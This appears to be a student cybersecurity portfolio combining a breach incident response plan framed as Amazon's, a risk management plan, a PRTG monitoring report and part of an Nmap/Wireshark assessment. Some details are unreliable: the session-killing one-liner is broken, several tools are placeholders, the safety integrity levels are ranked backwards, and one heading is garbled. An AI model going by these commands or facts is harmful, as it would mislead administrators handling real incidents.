In the event of a Cyber Security Incident the Cyber Security Incident Response Team will adhere to the PICERL process *The Incident Handling Process includes six steps: preparation, identification, containment, eradication, recovery, and lessons learned (PICERL) (NIST, 2012)*.



### **Preparation**

* Conduct regular cybersecurity training for employees, focusing on data protection and phishing awareness.
* Implement multi-factor authentication (MFA) for all critical systems and accounts.
* Establish secure data storage policies with encryption for sensitive customer information.
* Test and review the Incident Response Plan bi-annually using simulated data breach scenarios.
* Maintain an up-to-date inventory of IT assets, including cloud services, databases, and endpoints.

*Security measures such as regular vulnerability scans, training programs, and multifactor authentication are essential components of preparation (SANS Institute, 2021).*

### **Identification**

* Monitor security tools such as IDS/IPS and SIEM for suspicious activity and alerts.
* Analyze unusual traffic patterns, such as excessive data exfiltration or unauthorized access attempts.
* Cross-check logs from affected systems to confirm unauthorized data access.
* Check system logs: /var/log/auth.log
* Access application logs: /opt/app/logs/error.log
* Review backup storage: /mnt/backup/storage/
* Validate alerts through threat intelligence platforms and correlation of events.
* Notify the CSIRT immediately upon confirmation of a potential data breach.

### **Containment**

* Disconnect or isolate compromised systems from the network to prevent further spread.
* Disable affected user accounts and revoke unauthorized privileges.
* Isolate a system:

Command: iptables -A INPUT -s [IP] -j DROP

* Terminate unauthorized sessions:

Command: netstat -tn | grep [IP] | awk '{print $5}' | xargs kill

* Preserve logs:

Path: /var/log/auth.log or /var/log/syslog

* Apply firewall rules to block malicious IPs or suspicious traffic sources.
* Implement temporary containment measures, such as network segmentation, to restrict access.
* Preserve evidence, including system logs and network traces, for forensic analysis.

*Containment procedures include isolating affected systems and blocking malicious IPs to prevent further damage (NIST, 2012).*

### **Eradication**

* Remove malware, backdoors, or any unauthorized changes from affected systems.
* Apply security patches and updates to eliminate known vulnerabilities.
* Conduct a thorough system audit to confirm all traces of the threat have been removed.
* Scan for residual indicators of compromise (IoCs) across all connected systems.
* Perform malware scan using enterprise tools:

Command: malware_scan_tool --scan-all / --log-file=/var/log/malware_scan.log

* Remove identified malware:

Command: malware_scan_tool --remove --log-file=/var/log/removal.log

* Apply security patches:

Run: sudo apt update && sudo apt upgrade -y (for Linux systems)

* Verify the integrity of critical files and configurations to ensure they haven’t been tampered with.

### **Recovery**

* Restore affected systems and databases from verified secure backups.
* Test restored systems to confirm they are free from vulnerabilities or infections.
* Reconnect systems to the network in a phased approach, starting with low-risk environments.
* Monitor restored systems closely for signs of abnormal activity or recurring threats.
* Validate backups before restoration:

Use backup validation tool: backup_check --verify /backup/latest/.

* Restore system from clean backup:

Command: restore_tool --source=/backup/latest/ --destination=/root/server/.

* Reconnect systems in phases:

Step 1: "Reconnect low-risk devices to the network."

Step 2: "Gradually restore high-priority systems."

* Resume normal operations with a detailed report to stakeholders on the incident resolution.

### **Lessons Learned**

* Conduct a post-mortem review with the CSIRT and relevant stakeholders to assess the incident.
* Identify gaps in the response process and areas for improvement in the Incident Response Plan.
* Update security policies and protocols based on insights from the breach.
* Share anonymized findings with regulators and industry peers to improve collective defenses.
* Schedule follow-up training sessions for employees to reinforce cybersecurity practices.

## **Incident Specific Handling Processes**

### **Data Breach**

* Validate the breach using IDS tools.
* Notify internal stakeholders and legal advisors immediately.
* *The GDPR requires organizations to notify regulators and affected customers of a data breach within 72 hours of discovery (Office of the Privacy Commissioner of Canada, 2018)*
* Engage third-party forensic teams for analysis.
* Conduct a public briefing after containment.

# **Approvals**

## **Responsible Party**

Responsibility for the security of company and customer information resides with the following Responsible Party:

|  |  |  |  |
| --- | --- | --- | --- |
| **Responsible Party Name and Title** | **Responsible Party Signature** | **Version** | **Date** |
| **John Smith** |  | 3.2 | 21/11/2024 |
|  |  |  |  |

The Responsible Party has reviewed the Incident Response Plan and delegates the responsibility for mitigating harm to the organization to the Incident Handler.

During times when a high or critical cyber security incident is underway this responsibility is entrusted to the Incident Handler or their delegate.

## **Incident Handler**

The Incident Handler has reviewed the Security Incident Response Plan and acknowledges that, when a high or critical cyber security incident is underway, responsibility for managing the incident is entrusted to the Incident Handler or their delegate.

The Incident Handler or their delegate is expected to handle the incident in a way that mitigates further exposure of the organization. The incident will be handled according to process including identification, containment, eradication, recovery, and lessons learned.

|  |  |  |  |
| --- | --- | --- | --- |
| **Incident Handler Name and Title** | **Incident Handler Signature** | **Version** | **Date** |
| **John Smith** |  | 3.2 | 11/21/2024 |
|  |  |  |  |

# **Conclusion**

Amazon's Data Breach Incident Response Plan adheres to NIST frameworks to deliver swift, effective breach management while minimizing operational disruption. The plan is reinforced by an integrated policy architecture that enables decisive incident response through clearly defined protocols.

Core policies driving our response framework include:

* Incident Escalation Protocol
* Data Collection Guidelines
* Strategic Communications Framework
* System Recovery Procedures
* Acceptable Use Standards

*Incident response frameworks typically include detection, containment, analysis, recovery, and reporting protocols (NIST, 2012).*

Supporting policies encompass Employee Training Requirements, Incident Reporting Protocols, Access Control Standards, and Data Breach Notification Procedures. This comprehensive policy suite ensures:

* Clear accountability and role delegation
* Standardized communication channels
* Streamlined reporting mechanisms
* Risk-appropriate response protocols

Our integrated policy framework empowers authorized response actions while maintaining stringent compliance with regulatory requirements throughout the incident lifecycle. This strategic approach strengthens our security posture against data breaches and preserves business continuity through structured threat detection, response, and mitigation measures.

# **References**

* National Institute of Standards and Technology. (2012). Computer security incident handling guide (Special Publication 800-61 Revision 2). U.S. Department of Commerce. <http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf>
* Office of the Privacy Commissioner of Canada. (2018). PIPEDA: What you need to know about mandatory reporting of breaches of security safeguards. Government of Canada. <https://www.priv.gc.ca/en/privacy-topics/privacy-breaches/respond-to-a-privacy-breach-at-yourbusiness/gd_pb_201810/>
* Office of the Privacy Commissioner of Canada. (2023). The Personal Information Protection and Electronic Documents Act (PIPEDA). Government of Canada. <https://www.priv.gc.ca/en/privacy-topics/privacy-laws-in-canada/the-personal-information-protection-and-electronicdocuments-act-pipeda/>
* Government of Canada. (2024). Canada's Anti-Spam Legislation (CASL). Canadian Radio-television and Telecommunications Commission. <https://www.fightspam.gc.ca/eic/site/030.nsf/eng/home>
* SANS Institute. (2024). Incident handling forms. SANS Digital Forensics and Incident Response. <https://www.sans.org/score/incident-forms>
* SANS Institute. (2023). Reading room: Incident response whitepapers. SANS Digital Forensics and Incident Response. <https://www.sans.org/reading-room/whitepapers/incident>
* SANS Institute. (2024). Incident handler's handbook. SANS Digital Forensics and Incident Response. <https://www.sans.org/reading-room/whitepapers/incident/incident-handlers-handbook-33901>
* SANS Institute. (2024). GIAC certifications - Incident handler's handbook. SANS Digital Forensics and Incident Response. <https://sansorg.egnyte.com/dl/6Btqoa63at/>

**Data Breach Incident Response Plan for Amazon.com, Inc Policy Set**

This document includes detailed policies for managing data breach incidents, covering purpose, scope, importance, security requirements, procedures, playbook linkage, and consequences of non-compliance. These policies are designed to ensure effective breach management while maintaining compliance and organizational integrity.

**1. Incident Escalation Policy**

**Purpose**: Ensure timely escalation of data breaches to minimize impact and enable swift containment and resolution.

**Scope:** Applies to all Amazon.com, Inc. systems, networks, and personnel, including contractors and third- party vendors with access to sensitive data.

**Importance**: Rapid escalation prevents further compromise, reduces legal exposure, and limits financial and reputational damage.

**Data Security & Breach Requirements:**

1. Clearly define escalation thresholds (e.g., breach affecting more than 1,000 records triggers critical status).
2. Notify the Cyber Security Incident Response Team (CSIRT) immediately upon detection of unauthorized data access.
4. Engage legal counsel for all escalated breaches.
5. Inform senior executives if critical systems or customer data are compromised.
6. Maintain an escalation flowchart to guide incident response teams.
7. Ensure compliance with GDPR, PIPEDA, and similar laws during escalations.
8. Verify involvement of payment providers when financial data is affected.
9. Notify external forensic teams for breaches requiring third-party expertise.
10. Escalate incidents to regulators when legally required.
11. Log all escalation decisions for accountability.

**Activities:**

* Use monitoring tools (e.g., SIEM) to detect anomalies.
* Automatically notify CSIRT for incidents flagged as critical or high severity.
* Inform senior executives and legal counsel within 24 hours.
* Frequency: Triggered per incident.
* Document the breach's scope, initial assessment, and escalation actions

**Playbook Linkage**: Used in the **Containment** phase for decision-making as well as aligned with the Preparation and Detectio’**ences of Non-Compliance:** Failure to escalate could result in prolonged breaches, regulatory fines, and reputational damage.

**References:** NIST SP 800-61r2.

**2**. **Data Collection Policy**

**Purpose:** Define procedures for collecting evidence during a breach to support legal, regulatory, and forensic requirements.

**Scope:** Covers all digital and physical evidence related to a data breach, including logs, emails, and compromised systems.

**Importance:** Accurate data supports forensic analysis and regulatory compliance. Proper data collection ensures compliance, supports investigations, and strengthens the organization’s ability to defend against liability claims.

**Data Security & Breach Requirements:**

1. Preserve system logs from affected systems for at least 90 days.
2. Use chain-of-custody protocols for evidence handling.
3. Encrypt evidence data to ensure confidentiality.
4. Restrict evidence access to authorized personnel only.
5. Implement automated log monitoring for critical systems.
6. Record timestamps and sources for all evidence collected.
7. Use forensic imaging tools to clone affected systems.
8. Store evidence in secure, access-controlled locations.
9. Involve third-party forensic experts when necessary.
10. Ensure documentation aligns with regulatory requirements (e.g., PCI DSS).

**Activities:**

* Preserve logs, emails, and network traces during the Detection and Containment phases.
* Ensure evidence integrity with chain-of-custody protocols.
* Frequency: Per incident.
* Use automated tools to retrieve network traces.
* Document every action to maintain an audit trail.

**Playbook Linkage:** Supports the Identification and Containment phases by ensuring evidence is secured for analysis.

**Consequences of Non-Compliance:** Inadequate data collection could invalidate evidence and lead to legal challenges.

**References:** SANS Incident Handler’s Handbook, SANS Institute, 2021.

**3. Communication Policy**

**Purpose:** Standardize internal and external communication during a data breach to ensure transparency and trust.

**Scope:** Applies to communication with employees, customers, partners, media, and regulatory bodies.

**Importance:** Maintains transparency and trust while complying with legal obligations. Clear communication helps maintain customer confidence, comply with notification laws, and minimize misinformation.

**Data Security & Breach Requirement**s:

1. Notify affected customers within 72 hours of confirming a breach (GDPR standard).
2. Use pre-approved templates for breach notifications.
3. Coordinate communication strategies with legal and PR teams.
4. Ensure consistent messaging across all channels.
5. Report breaches to regulators within specified timeframes.
6. Avoid disclosing sensitive details publicly unless required.
7. Manage media relations to control the narrative.
8. Provide customers with clear guidance on mitigating personal risks.
9. Use secure channels for sensitive communications.
10. Monitor public reaction and adjust messaging as necessary.

**Activities:**

* Notify affected customers and regulators within 72 hours (GDPR requirement​(Data Breach playbook above).
* Use approved templates for communication with media and clients.
* Frequency: Triggered by incident severity.
* Record all communication logs for review.

**Playbook Linkage:** Critical during the Recovery phase for public and stakeholder communication.

**Consequences of Non-Compliance:** Poor communication may result in reputational damage, customer attrition, and regulatory penalties.

**References:** GDPR and PIPEDA guidelines, Office of the Privacy Commissioner of Canada, 2018.

**4. Recovery Policy**

**Purpose:** Ensure systems are restored securely and operational continuity is maintained.

**Scope:** Includes restoring IT systems, databases, and infrastructure to normal operations.

**Importance:** Effective recovery minimizes downtime and ensures continued business operations.

**Data Security & Breach Requirements:**

1. Restore from clean, verified backups.
2. Conduct post-restoration vulnerability scans.
3. Test restored systems under controlled conditions.
4. Monitor for anomalies after reconnection.
5. Update software and apply security patches.
6. Document all restoration actions for accountability.
7. Engage affected vendors to ensure their systems are also secure.
8. Validate user credentials before re-enabling access.
9. Enhance security measures to prevent recurrence.
10. Notify stakeholders once systems are operational.

**Activities:**

* Develop and execute a step-by-step restoration plan.
* Test systems post-restoration to verify integrity and functionality.
* Reassess security controls to address vulnerabilities.
* Frequency: Per incident recovery.
* Conduct post-recovery analysis to identify process gaps.

**Playbook Linkage:** Integral to the Recovery phase, addressing system integrity and functionality..

**Consequences of Non-Compliance:** Prolonged outages and vulnerabilities could lead to recurring breaches.

**References:** NIST SP 800-61r2.

**Trigger Points and Escalations**

1. Sensitive Customer Data Compromise: Immediate notification to legal and compliance teams.
2. Critical System Affected: Engage CSIRT to manage impact on business operations.
3. Malware Presence Detected: Quarantine systems and inform network teams.
4. Repeated Login Attempts from Untrusted Locations: Investigate and escalate to forensics.
5. Regulatory Reporting Deadline Approaching: Prioritize legal notification to regulators.

**Stakeholder Notifications**

* **Executives:** Brief on business impact and resource requirements.
* **Legal Counsel:** Advise on compliance and customer notification.
* **IT Teams:** Coordinate technical containment and recovery.
* **Public Relations**: Manage external communication and media statements.
* **Regulators**: Ensure timely reporting as per GDPR or PIPEDA.

**Reflection**

This project highlighted the complexity of aligning incident response processes with regulatory frameworks. Designing a robust playbook and policy set ensures clear accountability, streamlined actions, and compliance, reinforcing organizational resilience.

### **Conclusion**

**Importance of Reporting and Notification:** Timely reporting ensures compliance with regulations, such as GDPR and PIPEDA, and protects customers by enabling swift risk mitigation. Accurate notifications build transparency and trust.

**Record Keeping:** Comprehensive documentation of breach response activities ensures accountability, supports audits, and strengthens organizational learning for future incidents.

**Reference**

* National Institute of Standards and Technology. (2012). *Computer security incident handling guide* (Special Publication 800-61 Revision 2). <http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf>
* Office of the Privacy Commissioner of Canada. (2018). *PIPEDA: What you need to know about mandatory reporting of breaches of security safeguards.* <https://www.priv.gc.ca/en/privacy-topics/privacy-laws-in-canada/the-personal-information-protection-and-electronicdocuments-act-pipeda/>
* SANS Institute. (2021). *Incident Handler’s Handbook.*<https://www.sans.org/reading-room/whitepapers/incident/incident-handlers-handbook-33901>
* European Union. (2016). *General Data Protection Regulation (GDPR).* <https://gdpr-info.eu/>

Slide presentation link

https://docs.google.com/presentation/d/13Tjse-mvgx5eDLjXuh6HcJO-u7dOo4GTnOwUNRTWzhc/edit?usp=sharing

**Risk Management Plan for DHA Enterprise Inc. (DHAEI)**

### **Executive Summary**

This Risk Management Plan aims to protect DHAEI’s IT infrastructure, data, and services from emerging cybersecurity risks. Based on the NIST Risk Management Framework (RMF), MITRE ATT&CK, and Industry Canada standards, it addresses potential threats such as data breaches, ransomware, and service disruptions. Implementing structured risk assessment, continuous monitoring, and prioritized mitigation strengthens DHAEI’s response capabilities and resilience.

### **Purpose, Scope, and Users**

1. **Purpose**: The plan outlines a structured approach to identifying, assessing, mitigating, and monitoring risks that impact the confidentiality, integrity, and availability (CIA) of DHAEI’s assets, leveraging the NIST RMF, MITRE ATT&CK framework, and Industry Canada guidelines.
2. **Scope**: DHAEI’s digital assets, network infrastructure, data security, and continuity measures fall within this plan’s scope.
3. **Users**: The intended audience includes DHAEI’s executive team, IT department, SOC analysts, and third-party service providers, ensuring unified risk management practices.

### **Risk Assessment Using NIST RMF and MITRE ATT&CK**

#### ***Risk Assessment Process***

The risk assessment framework is anchored on the NIST RMF stages:

* **Risk Identification**: Utilizing MITRE ATT&CK techniques and NIST National Vulnerability Database (NVD), DHAEI will assess risks to its critical assets.
* **Key Stakeholders**:
* *IT Manager*: Leads IT risk assessment and vulnerability analysis.
* *CISO (Paul Alexander)*: Oversees risk mitigation and control implementation.
* *SOC Team*: Monitors real-time alerts, identifies Indicators of Compromise (IoCs), and detects unusual activities.

### **Vulnerabilities, Indicators of Compromise (IoCs), and Threats**

**Data Breach due to Phishing Attacks**

* **Vulnerability**: Weak email filtering or employees untrained in recognizing phishing.
* **IoC**: Unusual outbound connections, access during off-hours.
* **Example**: Colonial Pipeline's 2021 breach began with phishing, compromising sensitive data.
* **MITRE ATT&CK Techniques**: *T1566 (Phishing)*, *T1078 (Valid Accounts)*.
* **Mitigation**: Implement multi-factor authentication (MFA), employee awareness training, and robust email filtering.
* **Risk Control**: Implement NIST SP 800-53 controls for Access Control (AC-2, AC-3) and continuous email monitoring.

**Supply Chain Attack**

* **Vulnerability**: Limited vetting of third-party providers.
* **IoC**: Access from unknown IPs, installation of suspicious software.
* **Example**: SolarWinds supply chain attack (2020) affected numerous organizations.
* **MITRE ATT&CK Techniques**: *T1195 (Supply Chain Compromise)*.
* **Mitigation**: Enforce zero-trust architecture, limit vendor access, and conduct regular third-party security audits.
* **Risk Control**: Use NIST SP 800-53 (SA-9) for supply chain risk management and Industry Canada’s supply chain security guidance.

**Ransomware Attack**

* **Vulnerability**: Lack of backup redundancy, unprotected endpoints.
* **IoC**: Unexpected encryption activity, spikes in CPU/network usage.
* **Example**: JBS Foods ransomware attack in 2021 halted production, affecting operations.
* **MITRE ATT&CK Techniques**: *T1486 (Data Encrypted for Impact)*, *T1070 (Indicator Removal)*.
* **Mitigation**: Regular backups, endpoint protection, and network segmentation.
* **Risk Control**: Use NIST SP 800-53 controls for contingency planning (CP-9) and SI-3 (Malicious Code Protection).

**Service Disruption**

* **Vulnerability**: Weak password policies, lack of MFA, insufficient monitoring.
* **IoC**: Logins from unusual IPs or odd hours, repeated login failures.
* **Example**: Slack’s 2022 outage disrupted productivity and service continuity.
* **MITRE ATT&CK Techniques**: *T1499 – Endpoint Denial of Service (DoS)*, *T1071 – Application Layer Protocol*.
* **Mitigation**: Redundant VPN servers, load balancing, regular VPN health checks.
* **Risk Control**: NIST RMF’s resilience framework and MITRE ATT&CK T1499 techniques to counter service disruptions.

**Unauthorized Access**

* **Vulnerability**: Weak access control mechanisms or insider threats.
* **IoC**: Unauthorized logins, high resource usage from suspicious processes.
* **Example**: Twitter’s 2020 insider attack revealed flaws in access control.
* **MITRE ATT&CK Techniques**: *T1078 – Valid Accounts*, *T1189 – Drive-by Compromise*.
* **Mitigation**: Implement MFA, conduct regular permission audits, and restrict privilege escalation.
* **Risk Control**: Align with NIST SP 800-53 access controls and Industry Canada guidelines for securing critical infrastructure.

### **Risk Ownership Chain**

1. **Ground Level**: IT staff perform initial monitoring and anomaly reporting.
2. **Mid-Level**: IT Manager reviews reports, initiates preliminary containment actions.
3. **Executive Level**: CISO and CEO authorize high-priority mitigations, ensuring alignment with corporate objectives.

### **Impact and Likelihood Matrix**

|  |  |  |  |
| --- | --- | --- | --- |
| **Threat** | **CIA Impact** | **Impact (0-10)** | **Likelihood (0-5)** |
| Data Breach (Phishing) | Confidentiality | 9 | 4 |
| Supply Chain Attack | Integrity | 8 | 3 |
| Ransomware Attack | Availability | 10 | 3 |
| Service Disruption | Availability | 7 | 3 |
| Unauthorized Access | Integrity | 6 | 4 |

### **Risk Acceptance Criteria**

Risks with a score of 15 or higher are addressed immediately due to potential high impact. Lower-scoring risks are monitored but may not require immediate action, optimizing DHAEI’s resource allocation.

### **Risk Treatment Based on NIST SP 800-53 and MITRE ATT&CK Framework**

**Data Breach**

* **Controls**: Phishing simulations, endpoint detection and response (EDR), MFA.
* **Priority**: High; breaches impact both reputation and regulatory compliance.
* **Frameworks**: NIST SP 800-53 (AC-2, AC-3), ISO 27001, MITRE ATT&CK T1566 for phishing.

**Supply Chain Attack**

* **Controls**: Third-party access control, vendor security audits, zero-trust.
* **Priority**: Medium; indirect access poses substantial risks.
* **Frameworks**: NIST SP 800-53 (SA-9), MITRE ATT&CK T1195.

**Ransomware Attack**

* **Controls**: Daily backups, access control, network segmentation.
* **Priority**: High; risk of operational disruption is severe.
* **Frameworks**: NIST SP 800-53 (CP-9), Industry Canada for critical infrastructure, MITRE T1486.

**Service Disruption**

* **Controls**: Load balancing, redundant VPNs, continuous monitoring.
* **Priority**: Medium; affects service continuity.
* **Framework**: NIST RMF resilience guidance, MITRE T1499 for DoS.

**Unauthorized Access**

* **Controls**: MFA, RBAC, log analysis.
* **Priority**: Medium; integrity-focused with moderate impact.
* **Framework**: NIST SP 800-53, MITRE T1078.

### **Industry Canada Compliance**

Aligning with Industry Canada’s requirements, DHAEI prioritizes infrastructure security and privacy, enhancing resilience and continuity in compliance with federal guidelines.

### **Risk Controls and Monitoring**

* **SOC Monitoring**: DHAEI’s SOC team utilizes MITRE ATT&CK and NIST standards to monitor IoCs and flag activity anomalies.
* **Automated Alerts**: Key IoCs, like unauthorized software installations and abnormal logins, trigger alerts.
* **Vulnerability Scanning**: Regularly performed to identify and resolve potential risks.
* **Backup and Recovery**: Redundant backups are scheduled, with quarterly drills testing recovery protocols.

### **References**

* National Institute of Standards and Technology. (2018). *NIST SP 800-53 Rev. 5: Security and Privacy Controls for Information Systems*. Retrieved from <https://nvlpubs.nist.gov/nistpubs>
* MITRE Corporation. (2021). *MITRE ATT&CK Framework*. Retrieved from [https://attack.mitre.org](https://attack.mitre.org/)
* Equifax Data Breach. (2017). *Journal of Cybersecurity*. Retrieved from <https://www.journalofcybersecurity.com/equifax-breach>
* Government of Canada. (2020). *Canadian Privacy Laws and Infrastructure Protection Guidelines*. Retrieved from- *Government of Canada*. (2020). *Canadian Privacy Laws and Infrastructure Protection Guidelines*. Retrieved from <https://www.canada.ca/en/industry>

**Cat Scan II Big Dog**

**Executive Summary**

This report outlines a structured approach for monitoring and securing a mixed environment comprising Windows and Linux systems for "Big Dog." Given the client’s reliance on proprietary data, SQL-based applications, and critical network operations, I have prioritized 20 essential sensors for centralized monitoring through PRTG. These sensors are selected based on their ability to detect, alert, and respond to key Indicators of Compromise (IOCs) across systems. They have been prioritized by Safety Integrity Level (SIL), with focus on data sensitivity, potential threat impacts, and continuity risks. Key SIL levels guide monitoring thresholds to reduce false positives while enabling timely, actionable alerts.

**Table of Sensors**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Sensor Type** | **Purpose** | **System** | **Associated IOCs** | **SIL Level** | **Thresholds** |
| **SQL Server Sensor** | General SQL performance, connection stats, response times | Windows Server | Unauthorized access, query spikes, unusual modifications | SIL 3 (Medium) Risk reduction by a factor >1,000 | High CPU usage, slow response times  CPU usage < 80% |
| **Microsoft SQL v2 Sensor** | Monitors SQL transactions, query metrics | Windows Server | Abnormal SQL activity, high transaction rates | SIL 3 (Medium) Risk reduction by a factor >1,000 | High query execution times |
| **WMI Event Log Sensor** | Monitors system and security logs | Windows Server, Workstations | Unauthorized logins, anomalous events | SIL 3 (Medium) Risk reduction by a factor >1,000 | Frequent access anomalies |
| **File Sensor** | Tracks unauthorized file changes | Windows Server, Management | Unexpected file modifications | SIL 3 (Medium) Risk reduction by a factor >1,000 | Unexpected or rapid file changes |
| **Uptime Sensor (Windows)** | Ensures system uptime | Windows Server, Workstations | Server downtime, application crashes | SIL 3 (Medium) Risk reduction by a factor >1,000 | Low (detects any downtime) |
| **Ping Sensor** | Basic availability check | IIS Server, Linux, Workstations | System offline | SIL 2 (High) Risk reduction by a factor >100 | Low (detects when unreachable) |
| **HTTP/HTTP Advanced Sensor** | Monitors HTTP page status and response times | IIS Server | Delayed or timed-out HTTP requests | SIL 2 (High) Risk reduction by a factor >100 | High response times |
| **IIS Application Pool Sensor** | Tracks health of IIS app pools | IIS Server | Unexpected restarts, increased app pool CPU usage | SIL 2 (High) Risk reduction by a factor >100 | High CPU usage within pool |
| **IIS Application Sensor** | Monitors specific IIS applications | IIS Server | Abnormal app behavior | SIL 2 (High) Risk reduction by a factor >100 | High or low performance changes |
| **PRTG Status Sensor** | Ensures PRTG is operational | Windows Server | PRTG downtime, missing logs | SIL 3 (Medium) Risk reduction by a factor >1,000 | High or low monitoring gaps |
| **PRTG Database Sensor** | Monitors PRTG database health and performance | Windows Server | Database errors, slow queries | SIL 3 (Medium) Risk reduction by a factor >1,000 | High or low performance changes |
| **SNMP Sensor** | Collects network performance metrics | Windows Server, Linux | Network anomalies, high packet loss | SIL 2 (High) Risk reduction by a factor >100 | Low if sudden drops, high if unusual spikes |
| **WMI Security Center Sensor** | Monitors firewall and antivirus status | Windows Server, Workstations | Disabled firewall/antivirus | SIL 3 (Medium) Risk reduction by a factor >1,000 | High if disabled |
| **Syslog Sensor** | Logs system activities to detect suspicious patterns | Linux, Kali | Network anomalies, unusual log entries | SIL 4 (low) Risk reduction by a factor >10,000 | Low to detect any suspicious entries |
| **Packet Sniffer Sensor** | Monitors network traffic for anomalies | Linux, Kali | Unusual traffic patterns | SIL 4 (low) Risk reduction by a factor >10,000 | Low for spikes in unexpected traffic |
| **SSH CPU Sensor** | Monitors CPU usage via SSH | Linux | High or unexpected CPU usage | SIL 4 (low) Risk reduction by a factor >10,000 | High CPU usage |
| **SSH Memory Sensor** | Monitors memory usage via SSH | Linux | High or unexpected memory usage | SIL 4 (low) Risk reduction by a factor >10,000 | High memory usage |
| **Disk Sensor** | Monitors disk usage for availability | Windows, Linux | Low disk space, unexpected usage spikes | SIL 3 (Medium) Risk reduction by a factor >1,000 | High if low free space |
| **Network Sensor** | Monitors traffic load and patterns | Windows, Linux | High packet loss, unusual activity | SIL 3 (Medium) Risk reduction by a factor >1,000 | High or low unexpected traffic |
| **Uptime Sensor (Linux)** | Ensures Linux system availability | Linux | Abnormal system downtime | SIL 4 (low) Risk reduction by a factor >10,000 | Detects any downtime |

**Discussion**

The integration of PRTG provides Cat with centralized monitoring that is efficient given her time constraints. Key considerations are based on each system’s role and the sensitivity of the data it handles:

* Windows Server (SIL 3): Due to the SQL database, IIS web server, and PRTG’s role, Windows Server receives heightened monitoring to ensure data integrity, confidentiality, and system availability. Alerts focus on preventing database tampering and detecting unauthorized access.

* IIS Web Server (SIL 2): Given its exposure to the public internet, IIS monitoring focuses on preventing service disruption and detecting potential unauthorized access. Network monitoring through HTTP and Ping sensors ensures quick detection of accessibility issues.

* Linux Development Server (SIL 4): To protect proprietary IP, this server has multiple sensors for monitoring system integrity, network traffic, and SSH access. Monitoring network anomalies is critical, as this system houses sensitive IP information.

* Workstations (SIL 2-3): Workstations have moderate monitoring to ensure usability and security. Management workstations, which may contain sensitive information, are prioritized higher (SIL 3) compared to Sales/Marketing.

* Kali Test Systems (SIL 1): Test systems are minimally monitored given their lower impact but still require basic monitoring to detect any unauthorized access that could potentially introduce vulnerabilities.

**Recommendations**

To enhance security, I recommend the following measures aligned with industry standards (NIST 800-92, IEC 61511, and CIS benchmarks):

* Enable Role-Based Access Controls: Limiting access to the monitoring system and key resources per role ensures that only authorized personnel can modify or review sensitive data and settings.

* Baseline Traffic Patterns: Establishing a baseline for network traffic will improve anomaly detection accuracy, minimizing false positives from legitimate traffic fluctuations.

* Leverage Network Intrusion Detection Sensors: Adding intrusion detection sensors to monitor for known attack signatures and unusual behavior will provide another layer of security for both Windows and Linux systems.

* Regular Audits of Log Data: Consistent review of logs can preemptively identify weak points or attempted breaches. Combining this with Syslog sensors ensures detailed insights across systems.

* Implement Automated Response Protocols: Integrating automated responses in PRTG will streamline incident response and reduce downtime. For example, automatically restarting services or blocking suspicious IPs when thresholds are exceeded can mitigate risks.

**Conclusion**

By deploying and calibrating these sensors in PRTG, Cat ensures efficient and secure operations within the client’s environment. This configuration balances performance and security, allowing Cat to focus on critical alerts without being overwhelmed by false positives. Following these recommendations, Big Dog can reduce risk, increase continuity, and maintain high standards of data integrity across its network, ensuring adherence to industry best practices.

### **References**

* Paessler AG. (2023). *PRTG network monitor user manual*. Retrieved from <https://www.paessler.com/manuals/prtg>
* Kent, K., Souppaya, M., & Johnson, T. (2006). *Guide to computer security log management* (NIST Special Publication 800-92). National Institute of Standards and Technology. <https://doi.org/10.6028/NIST.SP.800-92>
* International Society of Automation (ISA). (2004). *Functional safety: Safety instrumented systems for the process industry sector (IEC 61511)*. ISA.
* Center for Internet Security. (2023). *CIS benchmarks*. Retrieved from <https://www.cisecurity.org/cis-benchmarks/>
* MITRE. (2023). *MITRE ATT&CK framework*. Retrieved from <https://attack.mitre.org/>

***Presentation link***

<https://www.loom.com/share/00573c6ce1964715a5e31f7552556921?sid=59db38ff-091a-4e51-93c8-7baf489fe24b>

### **Network Security Assessment Report**

### **Executive Summary**

#### ***Objective:***

The goal of this analysis is to assess and document key device and network information using Nmap and Wireshark to ensure a clear understanding of the network’s configuration, vulnerabilities, and communication protocols. The ultimate objective is to recommend improvements in network monitoring and security.

**Methodology Documentation**

**Overview**

We utilized two primary tools for this assessment: Nmap for network mapping and open port detection, and Wireshark for packet capturing and analysis of network traffic. These tools allowed us to gain insights into each device’s security posture, communication patterns, and any vulnerabilities. Our primary focus was on identifying unsecured or vulnerable entry points, understanding device response times, and recommending improvements to optimize security and performance.

**Step-by-Step Methodology**

* ***Initiating and Setting Up the VM's :***

I initiated all virtual machines and had my Windows 11 VM as host to run Wireshark and capture network traffic through the Ethernet interface (eth0) and Nmap to conduct a detailed scan, identifying open ports and services.

Kali OpenVAS and Linux Server VM's would be used assessed for vulnerabilities

* ***Collecting Device IP Addresses:***

I ran the command (ip a) on the terminal of Kali OpenVAS and Linux Server and on the command prompt of my Windows 11 VM to get to get their ip address.

Using nmap <IP Address> -O, we determined the operating systems on Windows 11 and Linux Server VMs.

* ***Verifying Network Connectivity:***

From my Windows 11 VM, I confirmed all VMs were network-connected by pinging each IP, ensuring smooth communication

* ***Network Scanning with Nmap:***

***Purpose:*** Nmap was used to identify open ports, operating systems, and network devices on the network.

***Execution:*** We conducted a full scan of the network to document each device’s IP address, open ports, operating system, and latency. Key findings included identifying the Windows 11 device with an open HTTP port, a common vulnerability.

* ***Traffic Analysis with Wireshark:***

***Purpose:*** Wireshark enabled a detailed examination of packets moving through the network, helping us detect any suspicious activity, measure response times, and monitor device communication protocols.

* ***Execution:*** We captured packets on the network, focusing on the Windows 11 desktop’s HTTP communication. Wireshark also allowed us to analyze latency, which revealed the high ARP Ping time, signaling potential network bottlenecks.

